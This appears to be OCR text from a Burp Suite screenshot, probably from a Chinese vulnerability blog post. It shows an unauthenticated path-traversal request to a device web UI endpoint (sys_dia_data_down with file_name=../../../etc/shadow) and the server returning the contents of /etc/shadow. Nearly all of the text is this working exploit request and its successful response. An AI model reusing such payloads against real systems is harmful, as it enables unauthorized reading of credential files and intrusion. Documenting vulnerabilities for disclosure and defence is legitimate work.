 /webui/?g=sys_dia_data_down&file_name=../../../etc/shadow&t=0.22788917479401172
Burp Suite Professional v2021.5.1 - Temporary Project - ssdf
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
发送 取消 < >
请求
Pretty 原始 \n Actions
1 GET /webui/?g=sys_dia_data_down&file_name=../../../etc/shadow&t=
0.22788917479401172 HTTP/1.1
2 Host:
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
4 Sec-Ch-Ua-Mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
与刚刚的请求不一样。
是前台下载
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: USGSESSID=5cf57b941ceb1d48d313147a39a90482; path=/; HttpOnly
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
5 Pragma: public
6 Cache-Control: private
7 Content-type: text/plain
8 Accept-Ranges: bytes
9 Content-Length: 12
10 Content-Disposition: attachment; filename=../../../etc/shadow
11 Connection: close
12 Date: Wed, 16 Jun 2021 16:01:26 GMT
13 Server: lighttpd/1.4.39
14
15 root:::root
16
INSPECTOR
Query Parameters (3)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)
Response Headers (12)
深夜笔记本